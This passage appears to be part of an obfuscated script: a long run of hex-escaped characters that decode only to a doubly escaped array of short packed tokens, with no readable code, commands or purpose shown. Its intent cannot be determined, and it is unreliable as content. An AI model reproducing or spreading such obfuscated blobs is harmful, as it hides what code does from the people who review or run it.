5C\x43\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x63\x5C\x5C\x31\x31\x5C\x5C\x54\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x39\x5C\x5C\x5A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x50\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x36\x5C\x5C\x59\x5C\x5C\x32\x39\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x70\x5C\x5C\x31\x53\x5C\x5C\x31\x6A\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x54\x5C\x5C\x31\x6A\x5C\x5C\x31\x6A\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x31\x36\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x64\x5C\x5C\x31\x69\x5C\x5C\x47\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x31\x69\x5C\x5C\x31\x43\x5C\x5C\x31\x66\x5C\x5C\x31\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x37\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x31\x41\x5C\x5C\x41\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x36\x5C\x5C\x31\x42\x5C\x5C\x31\x36\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x6D\x5C\x5C\x66\x5C\x5C\x31\x6B\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x34\x5C\x5C\x31\x6A\x5C\x5C\x31\x6D\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x31\x36\x5C\x5C\x46\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x78\x5C\x5C\x31\x72\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x54\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x54\x5C\x5C\x31\x75\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x74\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x31\x61\x5C\x5C\x31\x43\x5C\x5C\x31\x68\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x46\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x31\x39\x5C\x5C\x31\x68\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x72\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x31\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x77\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x77\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x56\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x31\x70\x5C\x5C\x31\x53\x5C\x5C\x35\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x6A\x5C\x5C\x31\x32\x5C\x5C\x77\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x31\x68\x5C\x5C\x35\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x42\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x31\x44\x5C\x5C\x31\x6F\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x54\x5C\x5C\x31\x62\x5C\x5C\x56\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x54\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x31\x5C\x5C\x31\x62\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x43\x5C\x5C\x31\x7A\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x31\x6F\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x34\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x31\x75\x5C\x5C\x74\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x56\x5C\x5C\x31\x6B\x5C\x5C\x31\x32\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x44\x5C\x5C\x31\x42\x5C\x5C\x31\x53\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x5C\x31\x36\x5C\x5C\x31\x66\x5C\x5C\x31\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x31\x32\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x41\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\